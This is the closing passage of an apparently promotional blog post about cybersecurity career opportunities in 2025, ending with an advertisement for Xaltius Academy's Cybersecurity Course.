The cybersecurity landscape in 2025 is brimming with opportunities for skilled professionals. By focusing on one of these top career paths and investing in your education with a program like Xaltius Academy's Cybersecurity Course, you can position yourself for a rewarding and impactful future in a field that is vital to our digital world. Don't just secure data; secure your future!
1 note
·
View note